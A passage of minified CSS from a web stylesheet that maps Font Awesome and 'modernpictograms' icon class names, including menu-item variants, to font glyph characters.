"}.fontawesome-icon-gamepad:before{content:"\f11b"}.fontawesome-icon-keyboard:before{content:"\f11c"}.fontawesome-icon-flag-alt:before{content:"\f11d"}.fontawesome-icon-flag-checkered:before{content:"\f11e"}.fontawesome-icon-terminal:before{content:"\f120"}.fontawesome-icon-code:before{content:"\f121"}.fontawesome-icon-reply-all:before{content:"\f122"}.fontawesome-icon-mail-reply-all:before{content:"\f122"}.fontawesome-icon-star-half-full:before,.fontawesome-icon-star-half-empty:before{content:"\f123"}.fontawesome-icon-location-arrow:before{content:"\f124"}.fontawesome-icon-crop:before{content:"\f125"}.fontawesome-icon-code-fork:before{content:"\f126"}.fontawesome-icon-unlink:before{content:"\f127"}.fontawesome-icon-question:before{content:"\f128"}.fontawesome-icon-info:before{content:"\f129"}.fontawesome-icon-exclamation:before{content:"\f12a"}.fontawesome-icon-superscript:before{content:"\f12b"}.fontawesome-icon-subscript:before{content:"\f12c"}.fontawesome-icon-eraser:before{content:"\f12d"}.fontawesome-icon-puzzle-piece:before{content:"\f12e"}.fontawesome-icon-microphone:before{content:"\f130"}.fontawesome-icon-microphone-off:before{content:"\f131"}.fontawesome-icon-shield:before{content:"\f132"}.fontawesome-icon-calendar-empty:before{content:"\f133"}.fontawesome-icon-fire-extinguisher:before{content:"\f134"}.fontawesome-icon-rocket:before{content:"\f135"}.fontawesome-icon-maxcdn:before{content:"\f136"}.fontawesome-icon-chevron-sign-left:before{content:"\f137"}.fontawesome-icon-chevron-sign-right:before{content:"\f138"}.fontawesome-icon-chevron-sign-up:before{content:"\f139"}.fontawesome-icon-chevron-sign-down:before{content:"\f13a"}.fontawesome-icon-html5:before{content:"\f13b"}.fontawesome-icon-css3:before{content:"\f13c"}.fontawesome-icon-anchor:before{content:"\f13d"}.fontawesome-icon-unlock-alt:before{content:"\f13e"}.fontawesome-icon-bullseye:before{content:"\f140"}.fontawesome-icon-ellipsis-horizontal:before{content:"\f141"}.fontawesome-icon-ellipsis-vertical:before{content:"\f142"}.fontawesome-icon-rss-sign:before{content:"\f143"}.fontawesome-icon-play-sign:before{content:"\f144"}.fontawesome-icon-ticket:before{content:"\f145"}.fontawesome-icon-minus-sign-alt:before{content:"\f146"}.fontawesome-icon-check-minus:before{content:"\f147"}.fontawesome-icon-level-up:before{content:"\f148"}.fontawesome-icon-level-down:before{content:"\f149"}.fontawesome-icon-check-sign:before{content:"\f14a"}.fontawesome-icon-edit-sign:before{content:"\f14b"}.fontawesome-icon-external-link-sign:before{content:"\f14c"}.fontawesome-icon-share-sign:before{content:"\f14d"}.modernpicrograms-icon-1:before{content:"A"}.modernpicrograms-icon-2:before{content:"B"}.modernpicrograms-icon-3:before{content:"C"}.modernpicrograms-icon-4:before{content:"D"}.modernpicrograms-icon-5:before{content:"E"}.modernpicrograms-icon-6:before{content:"F"}.modernpicrograms-icon-7:before{content:"G"}.modernpicrograms-icon-8:before{content:"H"}.modernpicrograms-icon-9:before{content:"I"}.modernpicrograms-icon-10:before{content:"J"}.modernpicrograms-icon-11:before{content:"K"}.modernpicrograms-icon-12:before{content:"L"}.modernpicrograms-icon-13:before{content:"M"}.modernpicrograms-icon-14:before{content:"N"}.modernpicrograms-icon-15:before{content:"O"}.modernpicrograms-icon-16:before{content:"P"}.modernpicrograms-icon-17:before{content:"Q"}.modernpicrograms-icon-18:before{content:"R"}.modernpicrograms-icon-19:before{content:"S"}.modernpicrograms-icon-20:before{content:"T"}.modernpicrograms-icon-21:before{content:"U"}.modernpicrograms-icon-22:before{content:"V"}.modernpicrograms-icon-23:before{content:"W"}.modernpicrograms-icon-24:before{content:"X"}.modernpicrograms-icon-25:before{content:"Y"}.modernpicrograms-icon-26:before{content:"Z"}.modernpicrograms-icon-27:before{content:"a"}.modernpicrograms-icon-28:before{content:"b"}.modernpicrograms-icon-29:before{content:"c"}.modernpicrograms-icon-30:before{content:"d"}.modernpicrograms-icon-31:before{content:"e"}.modernpicrograms-icon-32:before{content:"f"}.modernpicrograms-icon-33:before{content:"g"}.modernpicrograms-icon-34:before{content:"h"}.modernpicrograms-icon-35:before{content:"i"}.modernpicrograms-icon-36:before{content:"j"}.modernpicrograms-icon-37:before{content:"k"}.modernpicrograms-icon-38:before{content:"l"}.modernpicrograms-icon-39:before{content:"m"}.modernpicrograms-icon-40:before{content:"n"}.modernpicrograms-icon-41:before{content:"o"}.modernpicrograms-icon-42:before{content:"p"}.modernpicrograms-icon-43:before{content:"q"}.modernpicrograms-icon-44:before{content:"r"}.modernpicrograms-icon-45:before{content:"s"}.modernpicrograms-icon-46:before{content:"t"}.modernpicrograms-icon-47:before{content:"u"}.modernpicrograms-icon-48:before{content:"v"}.modernpicrograms-icon-49:before{content:"w"}.modernpicrograms-icon-50:before{content:"x"}.modernpicrograms-icon-51:before{content:"y"}.modernpicrograms-icon-52:before{content:"z"}.modernpicrograms-icon-53:before{content:"1"}.modernpicrograms-icon-54:before{content:"2"}.modernpicrograms-icon-55:before{content:"3"}.modernpicrograms-icon-56:before{content:"4"}.modernpicrograms-icon-57:before{content:"5"}.modernpicrograms-icon-58:before{content:"6"}.modernpicrograms-icon-59:before{content:"7"}.modernpicrograms-icon-60:before{content:"8"}.modernpicrograms-icon-61:before{content:"9"}.modernpicrograms-icon-62:before{content:"0"}.modernpicrograms-icon-63:before{content:"`"}.modernpicrograms-icon-64:before{content:"!"}.modernpicrograms-icon-65:before{content:"@"}.modernpicrograms-icon-66:before{content:"#"}.modernpicrograms-icon-67:before{content:"$"}.modernpicrograms-icon-68:before{content:"%"}.modernpicrograms-icon-69:before{content:"^"}.modernpicrograms-icon-70:before{content:","}.modernpicrograms-icon-71:before{content:"*"}.modernpicrograms-icon-72:before{content:"("}.modernpicrograms-icon-73:before{content:")"}.modernpicrograms-icon-74:before{content:"-"}.modernpicrograms-icon-75:before{content:"_"}.modernpicrograms-icon-76:before{content:"+"}.modernpicrograms-icon-77:before{content:"="}.modernpicrograms-icon-78:before{content:"["}.modernpicrograms-icon-79:before{content:"{"}.modernpicrograms-icon-80:before{content:"]"}.modernpicrograms-icon-81:before{content:"}"}.modernpicrograms-icon-82:before{content:"'"}.modernpicrograms-icon-83:before{content:"\""}.modernpicrograms-icon-84:before{content:":"}.modernpicrograms-icon-85:before{content:";"}.modernpicrograms-icon-86:before{content:"<"}.modernpicrograms-icon-87:before{content:">"}.modernpicrograms-icon-88:before{content:"?"}.modernpicrograms-icon-89:before{content:"/"}.menu-item.modernpicrograms-icon-1>a:before{content:"A"}.menu-item.modernpicrograms-icon-2>a:before{content:"B"}.menu-item.modernpicrograms-icon-3>a:before{content:"C"}.menu-item.modernpicrograms-icon-4>a:before{content:"D"}.menu-item.modernpicrograms-icon-5>a:before{content:"E"}.menu-item.modernpicrograms-icon-6>a:before{content:"F"}.menu-item.modernpicrograms-icon-7>a:before{content:"G"}.menu-item.modernpicrograms-icon-8>a:before{content:"H"}.menu-item.modernpicrograms-icon-9>a:before{content:"I"}.menu-item.modernpicrograms-icon-10>a:before{content:"J"}.menu-item.modernpicrograms-icon-11>a:before{content:"K"}.menu-item.modernpicrograms-icon-12>a:before{content:"L"}.menu-item.modernpicrograms-icon-13>a:before{content:"M"}.menu-item.modernpicrograms-icon-14>a:before{content:"N"}.menu-item.modernpicrograms-icon-15>a:before{content:"O"}.menu-item.modernpicrograms-icon-16>a:before{content:"P"}.menu-item.modernpicrograms-icon-17>a:before{content:"Q"}.menu-item.modernpicrograms-icon-18>a:before{content:"R"}.menu-item.modernpicrograms-icon-19>a:before{content:"S"}.menu-item.modernpicrograms-icon-20>a:before{content:"T"}.menu-item.modernpicrograms-icon-21>a:before{content:"U"}.menu-item.modernpicrograms-icon-22>a:before{content:"V"}.menu-item.modernpicrograms-icon-23>a:before{content:"W"}.menu-item.modernpicrograms-icon-24>a:before{content:"X"}.menu-item.modernpicrograms-icon-25>a:before{content:"Y"}.menu-item.modernpicrograms-icon-26>a:before{content:"Z"}.menu-item.modernpicrograms-icon-27>a:before{content:"a"}.menu-item.modernpicrograms-icon-28>a:before{content:"b"}.menu-item.modernpicrograms-icon-29>a:before{content:"c"}.menu-item.modernpicrograms-icon-30>a:before{content:"d"}.menu-item.modernpicrograms-icon-31>a:before{content:"e"}.menu-item.modernpicrograms-icon-32>a:before{content:"f"}.menu-item.modernpicrograms-icon-33>a:before{content:"g"}.menu-item.modernpicrograms-icon-34>a:before{content:"h"}.menu-item.modernpicrograms-icon-35>a:before{content:"i"}.menu-item.modernpicrograms-icon-36>a:before{content:"j"}.menu-item.modernpicrograms-icon-37>a:before{content:"k"}.menu-item.modernpicrograms-icon-38>a:before{content:"l"}.menu-item.modernpicrograms-icon-39>a:before{content:"m"}.menu-item.modernpicrograms-icon-40>a:before{content:"n"}.menu-item.modernpicrograms-icon-41>a:before{content:"o"}.menu-item.modernpicrograms-icon-42>a:before{content:"p"}.menu-item.modernpicrograms-icon-43>a:before{content:"q"}.menu-item.modernpicrograms-icon-44>a:before{content:"r"}.menu-item.modernpicrograms-icon-45>a:before{content:"s"}.menu-item.modernpicrograms-icon-46>a:before{content:"t"}.menu-item.modernpicrograms-icon-47>a:before{content:"u"}.menu-item.modernpicrograms-icon-48>a:before{content:"v"}.menu-item.modernpicrograms-icon-49>a:before{content:"w"}.menu-item.modernpicrograms-icon-50>a:before{content:"x"}.menu-item.modernpicrograms-icon-51>a:before{content:"y"}.menu-item.modernpicrograms-icon-52>a:before{content:"z"}.menu-item.modernpicrograms-icon-53>a:before{content:"1"}.menu-item.modernpicrograms-icon-54>a:before{content:"2"}.menu-item.modernpicrograms-icon-55>a:before{content:"3"}.menu-item.modernpicrograms-icon-56>a:before{content:"4"}.menu-item.modernpicrograms-icon-57>a:before{content:"5"}.menu-item.modernpicrograms-icon-58>a:before{content:"6"}.menu-item.modernpicrograms-icon-59>a:before{content:"7"}.menu-item.modernpicrograms-icon-60>a:before{content:"8"}.menu-item.modernpicrograms-icon-61>a:before{content:"9"}.menu-item.modernpicrograms-icon-62>a:before{content:"0"}.menu-item.modernpicrograms-icon-63>a:before{content:"`"}.menu-item.modernpicrograms-icon-64>a:before{content:"!"}.menu-item.modernpicrograms-icon-65>a:before{content:"@"}.menu-item.modernpicrograms-icon-66>a:before{content:"#"}.menu-item.modernpicrograms-icon-67>a:before{content:"$"}.menu-item.modernpicrograms-icon-68>a:before{content:"%"}.menu-item.modernpicrograms-icon-69>a:before{content:"^"}.menu-item.modernpicrograms-icon-70>a:before{content:","}.menu-item.modernpicrograms-icon-71>a:before{content:"*"}.menu-item.modernpicrograms-icon-72>a:before{content:"("}.menu-item.modernpicrograms-icon-73>a:before{content:")"}.menu-item.modernpicrograms-icon-74>a:before{content:"-"}.menu-item.modernpicrograms-icon-75>a:before{content:"_"}.menu-item.modernpicrograms-icon-76>a:before{content:"+"}.menu-item.modernpicrograms-icon-77>a:before{content:"="}.menu-item.modernpicrograms-icon-78>a:before{content:"["}.menu-item.modernpicrograms-icon-79>a:before{content:"{"}.menu-item.modernpicrograms-icon-80>a:before{content:"]"}.menu-item.modernpicrograms-icon-81>a:before{content:"}"}.menu-item.modernpicrograms-icon-82>a:before{content:"'"}.menu-item.modernpicrograms-icon-83>a:before{content:"\""}.menu-item.modernpicrograms-icon-84>a:before{content:":"}.menu-item.modernpicrograms-icon-85>a:before{content:";"}.menu-item.modernpicrograms-icon-86>a:before{content:"<"}.menu-item.modernpicrograms-icon-87>a:before{content:">"}.menu-item.modernpicrograms-icon-88>a:before{content:"?"}.menu-item.modernpicrograms-icon-89>a:before{content:"/"}